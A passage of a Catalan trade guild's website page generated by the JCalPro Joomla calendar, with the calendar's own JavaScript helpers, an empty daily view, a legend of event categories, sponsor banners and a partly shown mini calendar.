	  w = window.open(theURL,winName,win_opt);
	  w.focus();
	}

	function showOnBar(Str)
	{
		window.status=Str;
		return true;
	}

	function cOn(myObject,color){
		if(document.getElementById||(document.all && !(document.getElementById))){
		if(!color) color = "#6187E5"
			myObject.style.backgroundColor= color;
		}
	}
	
	function cOut(myObject,color){
		if(document.getElementById||(document.all && !(document.getElementById))){
		if(!color) color = "#5177C5"
			myObject.style.backgroundColor= color;
		}
	}

	function preloadImage()
	{ 
		var args = preloadImage.arguments;
		document.imageArray[args[0]] = new Array(args.length-1);
		for(var i=1; i<args.length; i++)
		{
			document.imageArray[args[0]][i-1] = new Image;
			document.imageArray[args[0]][i-1].src = args[i];
		}
	}

	function cal_switchImage(imgName, imgSrc) 
	{
		if (document.images)
		{
			if (imgSrc != "none")
			{
				document.images[imgName].src = imgSrc;
			}
		}
	}

	function verify(msg){
			if(!msg) msg = "Are you absolutely sure that you want to delete this item?";
			
			//all we have to do is return the return value of the confirm() method
			return confirm(msg);
	}

	function getElement(psID) { 
	   if(document.all) { 
	      return document.all[psID]; 
	   } else if(document.getElementById) { 
	      return document.getElementById(psID); 
	   } else { 
	      for (iLayer = 1; iLayer < document.layers.length; iLayer++) { 
	         if(document.layers[iLayer].id == psID) 
	            return document.layers[iLayer]; 
	      }       
	
	   } 
	
	   return Null; 
	} 
	
	function changeClass(id, newClass) {
		elementObj = getElement(id);
		elementObj.className = newClass;
	}
	
	// Functions related to text editor

	var myAgent   = navigator.userAgent.toLowerCase();
	var myVersion = parseInt(navigator.appVersion);
	
	var is_ie   = ((myAgent.indexOf("msie") != -1)  && (myAgent.indexOf("opera") == -1));
	var is_nav  = ((myAgent.indexOf('mozilla')!=-1) && (myAgent.indexOf('spoofer')==-1)
	                && (myAgent.indexOf('compatible') == -1) && (myAgent.indexOf('opera')==-1)
	                && (myAgent.indexOf('webtv') ==-1)       && (myAgent.indexOf('hotjava')==-1));
	
	var is_win   =  ((myAgent.indexOf("win")!=-1) || (myAgent.indexOf("16bit")!=-1));

	function emoticon(theSmilie)
	{
		doInsert(" " + theSmilie + " ", "", false);
	}

	function simpletag(thetag)
	{
			/*
			inserttext = prompt(prompt_start + "\n[" + thetag + "]xxx[/" + thetag + "]");
			if ( (inserttext != null) && (inserttext != "") )
			{
				doInsert("[" + thetag + "]" + inserttext + "[/" + thetag + "] ", "");
			}
			*/
			
			doInsert("[" + thetag + "]", "[/" + thetag + "]", false);
		
	}
	
	function tag_url()
	{
    var FoundErrors = false;
    var enterURL   = "";
    var enterTITLE = "";

    enterURL   = prompt(text_enter_url, "");
    if(enterURL) enterTITLE = prompt(text_enter_url_name, "Web Link");

    if (!enterURL || !enterTITLE) FoundErrors = true;
	
		if (!FoundErrors) doInsert("[URL="+enterURL+"]"+enterTITLE+"[/URL]", "");
	}
	
	function tag_image()
	{
	  var FoundErrors = false;
	  var enterURL   = prompt(text_enter_image, "");
	
	  if (!enterURL) FoundErrors = true;
	
		if (!FoundErrors) doInsert("[IMG]"+enterURL+"[/IMG]", "");
	}
	
	function tag_email()
	{
    var emailAddress = prompt(text_enter_email, "");
	
		if (emailAddress) doInsert("[EMAIL]"+emailAddress+"[/EMAIL]", "");
	}

	function doInsert(extTag, extClsTag)
	{
		var obj_ta = document.eventform.description;
	
		if ( (myVersion >= 4) && is_ie && is_win) // Ensure it works for IE4up / Win only
		{
			if(obj_ta.isTextEdit){ // this doesn't work for NS, but it works for IE 4+ and compatible browsers
				obj_ta.focus();
				var sel = document.selection;
				var rng = sel.createRange();
				rng.colapse;
				if((sel.type == "Text" || sel.type == "None") && rng != null){
					//if(extClsTag != "" && rng.text.length > 0)
						extTag += rng.text + extClsTag;
					rng.text = extTag;
				}
			}
			else{
				obj_ta.value += extTag;
			}
		}
		else
		{
			obj_ta.value += extTag;
		}
	
		obj_ta.focus();
	}	

/*
 * returns a cookie variable with the given name.
 */
function getCookie( name )
{
    var dc = document.cookie;
    var prefix = extcal_cookie_id + '_' + name + "=";
    var begin = dc.indexOf("; " + prefix);
    if (begin == -1)
    {
        begin = dc.indexOf(prefix);
        if (begin != 0) return null;
    }
    else
    {
        begin += 2;
    }
    var end = document.cookie.indexOf(";", begin);
    if (end == -1)
    {
        end = dc.length;
    }
    return unescape(dc.substring(begin + prefix.length, end));
}



/*
 * Sets a Cookie with the given name and value.
 */
function setCookie(name, value, persistent)
{
  var today = new Date();
  var expiry = new Date(today.getTime() + 364 * 24 * 60 * 60 * 1000); // 364 days
	var expires = "";
	var domain = extcal_cookie_domain;
	var path   = extcal_cookie_path;
	var secure = false;
  var prefix = extcal_cookie_id + '_' + name + "=";

	if ( persistent )
	{
		expires = "; expires = " + expiry.toGMTString();
	}

  document.cookie = prefix + escape(value) +
        ((expires) ? expires : "") +
        ((path) ? "; path=" + path : "") +
        ((domain) ? "; domain=" + domain : "") +
        ((secure) ? "; secure" : "") + 
        ';';
}

//==========================================
// Set DIV ID to hide
//==========================================

function my_hide_div(itm)
{
	if ( ! itm ) return;
	
	itm.style.display = "none";
}

//==========================================
// Set DIV ID to show
//==========================================

function my_show_div(itm)
{
	if ( ! itm ) return;
	
	itm.style.display = "";
}

//==========================================
// Toggle category
//==========================================

function togglecategory( fid, add )
{
	saved = new Array();
	clean = new Array();

	//==========================================
	// Get any saved info
	//==========================================
	
	if ( tmp = getCookie('collapseprefs') )
	{
		saved = tmp.split(",");
	}
	
	//==========================================
	// Remove bit if exists
	//==========================================
	
	for( i = 0 ; i < saved.length; i++ )
	{
		if ( saved[i] != fid && saved[i] != "" )
		{
			clean[clean.length] = saved[i];
		}
	}
	
	//==========================================
	// Add?
	//==========================================
	
	if ( add )
	{
		clean[ clean.length ] = fid;
		my_show_div( getElement( fid+'_close' ) );
		my_hide_div( getElement( fid+'_open' ) );
	}
	else
	{
		my_show_div( getElement( fid+'_open' ) );
		my_hide_div( getElement( fid+'_close' ) );
	}
	setCookie( 'hidden_display', clean.join(','), 1 );
}

// sets dynamically the content of a given html tag id
	function setText( id , value ) {
	
	   var label = getElement(id);
	   label.firstChild.nodeValue = value;
	}

	function printDocument()
	{
		self.focus();
		self.print();
	}

  //-->
</script>
<div align="center" id="extcalendar">
	<div style="width:100%;">
		
		<table width="100%" cellpadding="10" cellspacing="0" border="0" bgcolor="#FFFFFF">
		 <tr>
		  <td class="tableh1" align="center">
		  			<table border="0" cellpadding="0" cellspacing="0">
				<tr>

<!-- BEGIN monthly_view -->
					<td><img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="10" height="25" border="0" alt="" /></td>
					<td class="buttontext" align="center" valign="middle" nowrap='nowrap'>
						<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cal" title="Vista Mensual" class="buttontext">
							<img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-calendarview.gif" border="0" alt="Vista Mensual" /><br />
							Vista Mensual</a>
					</td>
<!-- END monthly_view -->
<!-- BEGIN flyer_view -->
					<td><img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="10" height="25" border="0" alt="" /></td>
					<td class="buttontext" align="center" valign="middle" nowrap='nowrap'>
						<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=flat" title="Vista Plana" class="buttontext">
							<img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-flyer.gif" border="0" alt="Vista Plana" /><br />
							Vista Plana</a>
					</td>
<!-- END flyer_view -->

<!-- BEGIN daily_view -->
					<td><img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="10" height="25" border="0" alt="" /></td>
					<td class="buttontext" align="center" valign="middle" nowrap='nowrap'>
						<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=day" title="Vista Diaria" class="buttontext">
							<img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-daily.gif" border="0" alt="Vista Diaria" /><br />
							Vista Diaria</a>
					</td>
<!-- END daily_view -->
<!-- BEGIN cat_view -->
					<td><img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="10" height="25" border="0" alt="" /></td>
					<td class="buttontext" align="center" valign="middle" nowrap='nowrap'>
						<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cats" title="Categories" class="buttontext">
							<img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-cats.gif" border="0" alt="Categories" /><br />
							Categories</a>
					</td>
<!-- END cat_view -->
<!-- BEGIN search_view -->
					<td><img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="10" height="25" border="0" alt="" /></td>
					<td class="buttontext" align="center" valign="middle" nowrap='nowrap'>
						<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=extcal_search" title="Cercar" class="buttontext">
							<img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-search.gif" border="0" alt="Cercar" /><br />
							Cercar</a>
					</td>
<!-- END search_view -->
				</tr>
			</table>
		  </td>
		 </tr>
		</table>
		  
		
			
<!-- Start standard table -->
<table align="center" width="100%" cellspacing="0" cellpadding="0" class="maintable">
	<tr>
		<td class="tableh1" colspan="3">
			<table width="100%"  border="0" cellspacing="0" cellpadding="0">
				<tr> 
					<td><h2 class="title">Vista Diaria</h2></td>				</tr>
			</table>
	  </td>
	</tr>
<tr class='tablec'><td class='previousday' nowrap='nowrap'><a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=day&amp;date=2026-01-20"><img class='miniarrow' src='https://greintec.cat/components/com_jcalpro/images/mini_arrowleft.gif' border='0' alt="Dia previ" /></a><a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=day&amp;date=2026-01-20">Dia previ</a></td><td class='currentday' style='background-color: #D0E6F6' nowrap='nowrap'>Miércoles, Enero 21, 2026</td><td class='nextday' nowrap='nowrap'><a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=day&amp;date=2026-01-22">Pròxim dia</a><a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=day&amp;date=2026-01-22"><img class='miniarrow' src='https://greintec.cat/components/com_jcalpro/images/mini_arrowright.gif' border='0' alt='Pròxim dia' /></a></td></tr>

<!-- BEGIN message_row -->
				<tr class='tableb'>
					<td class='tableb' colspan='3'>
					<p class='cal_message'>No hi ha esdeveniments aquest dia</p>

					</td>
				</tr>
<!-- END message_row -->

<tr>
	<td colspan="3" class="tablec">
		<table border="0" cellspacing="5" cellpadding="0" width="100%">

			<tr>

				<td bgcolor="#FF3333" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cat&amp;cat_id=11">Assemblea General</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#FF6666" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cat&amp;cat_id=5">Candelera</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#0033FF" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cat&amp;cat_id=12">Curs d'electricitat</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#FF9933" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cat&amp;cat_id=7">Curs de gas</a>&nbsp;&nbsp;
				</td>

			</tr>

			<tr>

				<td bgcolor="#FFFF33" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cat&amp;cat_id=2">Cursos Subvencionats</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#FF0000" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cat&amp;cat_id=9">Dies Festius</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#CC99FF" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cat&amp;cat_id=8">ExcursiÃ³</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#993333" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cat&amp;cat_id=10">Horaris especials gremi</a>&nbsp;&nbsp;
				</td>

			</tr>

			<tr>

				<td bgcolor="#66FF66" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cat&amp;cat_id=6">Revista</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#0066FF" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cat&amp;cat_id=13">SessiÃ³ informativa Gasos Fluorats</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#FF6600" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cat&amp;cat_id=3">SessiÃ³ Informativa IT9</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#9900CC" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=cat&amp;cat_id=4">Viatge</a>&nbsp;&nbsp;
				</td>

			</tr>

			<tr>

				<td width='5' height='5'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td>&nbsp;</td>

				<td width='5' height='5'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td>&nbsp;</td>

				<td width='5' height='5'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td>&nbsp;</td>

				<td width='5' height='5'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td>&nbsp;</td>

			</tr>

		</table>
	</td>
</tr>
</table>
<!-- End standard table -->
	
<!-- Start standard table -->
<table align="center" width="100%" cellspacing="0" cellpadding="0" class="maintable">
	<tr>
		<td class="tableh1" colspan="1">
			<table width="100%"  border="0" cellspacing="0" cellpadding="0">
				<tr> 
					<td><h2 class="title">Cerca al Calendari</h2></td>				</tr>
			</table>
	  </td>
	</tr>
<!-- BEGIN message_row -->
		<tr class="tableb_search">
			<td colspan="3" align="center" valign="middle" class="tableb_search">
		    <form action="index.php?option=com_jcalpro&amp;Itemid=1" method="post">
			    <input type='text' name='extcal_search' class='textinput' value="Ingressi algunes paraules clau..." onfocus="if(this.value == 'Ingressi algunes paraules clau...') this.value='';" onblur="if(!this.value) this.value = 'Ingressi algunes paraules clau...';" size='25' />
				<input name='submit' type='submit' value="Cercar" class='button' />
				<input name='extmode' type='hidden' value="extcal_search" />
    	    </form>
			</td>
		</tr>
		</table>
<!-- End standard table -->
<div class="atomic" style="color:#CCCCCC;"> </div><br />
 </div>
</div></div>
				<div id="content"></div>
				</div><!--maincol-->           
                  
              </td>
              <td width="40%" align="left" valign="top">
              	
                 <div id="rightcol">
          		<div id="br2">
					<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				
		<a  style="text-decoration:none;"  target="_blank" href="http://www.greintec.cat/index.php?option=com_content&task=view&id=1&Itemid=200" 
                 title="FormaciÃ³"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2019formacio2.jpg" onmouseover="Tip('FormaciÃ³', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'www.greintec.cat/index.php?option=com_content&task=view&id=1&Itemid=200', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="FormaciÃ³" name="a2" border="0" id="a2" /></a>


		<a  style="text-decoration:none;"  target="_blank" href="http://greintec.risk.cat/privat/index.php" 

                 title="Corredors d'Assegurances RISK"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2016risk2.gif" onmouseover="Tip('Corredors d'Assegurances RISK', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'greintec.risk.cat/privat/index.php', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="Corredors d'Assegurances RISK" name="a4" border="0" id="a4" /></a>


		<a  style="text-decoration:none;"  target="_blank" href="http://www.circutor.es/es/productos/destacados/4801-line-eficiencia-energetica-asi-de-facil" 

                 title="Circutor"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2021circutor.GIF" onmouseover="Tip('Circutor', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'www.circutor.es/es/productos/destacados/4801-line-eficiencia-energetica-asi-de-facil', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="Circutor" name="a6" border="0" id="a6" /></a>


		<a  style="text-decoration:none;"  target="_blank" href="http://www.gruponovelec.com/es/" 

                 title="Novelec"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2017novelec.gif" onmouseover="Tip('Novelec', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'www.gruponovelec.com/es/', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="Novelec" name="a7" border="0" id="a7" /></a>


		<a  style="text-decoration:none;"  target="_blank" href="http://www.daunis.es" 

                 title="Daunis"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2016_Daunis.jpg" onmouseover="Tip('Daunis', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'www.daunis.es', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="Daunis" name="a9" border="0" id="a9" /></a>

			</td>
		</tr>
		</table>
					</div>
          		<!--br2-->
        </div><!--rightcol-->
        
                <div id="rightcol">
                <div id="br3">
						<div class="moduletable">
							<h3>
					Cercador Google				</h3>
				<div><form method="GET" action="http://www.google.com/search" id="google">
<input type="text"   name="q" maxlength="256" id="google-input" class="inputbox" size="25" />
<input type="submit" value="Cercar..." class="button"></form></div>
		</div>
				<div class="moduletable">
			
<div id="extcal_minical">
	<table align="center" border="0" cellspacing="1" cellpadding="0" style="background-color: #FFFFFF; border: 1px solid #BEC2C3; width: 235px">
		<tr>
			<td>

			<table border="0" cellspacing="0" cellpadding="2" width="100%" class="extcal_navbar">
				<tr>
<!-- BEGIN with_navigation_row -->

<!-- BEGIN previous_month_link_row -->
					<td align="center" height="18" valign="middle"
						onmouseover="extcal_showOnBar('Agosto 2022');return true;" 
						onmouseout="extcal_showOnBar('');return true;">
						<a href="index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=day&amp;date=2022-08-01"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/mini_arrowleft.gif" border="0" alt="Agosto 2022" title="Agosto 2022" /></a></td>
<!-- END previous_month_link_row -->
					<td align="center" height="18" valign="middle" width="98%" class='extcal_month_label' nowrap="nowrap">Septiembre 2022</td>
					<td align="center" height="18" valign="middle"
						onmouseover="extcal_showOnBar('Octubre 2022');return true;" 
						onmouseout="extcal_showOnBar('');return true;">
					  <a href="index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=day&amp;date=2022-10-01"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/mini_arrowright.gif" border="0" alt="Octubre 2022" title="Octubre 2022" /></a></td>
<!-- END with_navigation_row -->

				</tr>
			</table>

	<table align="center" border="0" cellspacing="0" cellpadding="0" width="235"  class="extcal_weekdays">
		<tr>
<!-- BEGIN weeknumber_header_row -->
			<td></td>
<!-- END weeknumber_header_row -->

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dl
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dm
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dc
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dj
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dv
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Ds
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dm
			</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=week&amp;date=2022-09-04" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('01-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">1</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('02-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">2</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('03-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">3</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onmouseover="extcal_showOnBar('04-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_sundaycell">4</span>
<!-- END static_row -->
		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=week&amp;date=2022-09-11" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('05-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">5</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('06-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">6</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('07-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">7</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('08-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">8</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('09-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">9</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('10-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">10</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onmouseover="extcal_showOnBar('11-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_sundaycell">11</span>
<!-- END static_row -->
		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=week&amp;date=2022-09-18" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('12-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">12</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('13-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">13</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('14-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">14</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('15-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">15</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('16-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">16</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('17-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">17</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onmouseover="extcal_showOnBar('18-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_sundaycell">18</span>
<!-- END static_row -->
		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=1&amp;extmode=week&amp;date=2022-09-25" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('19-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">19</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('20-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">20</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('21-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">21</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('22-sep-2022');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">22</span>
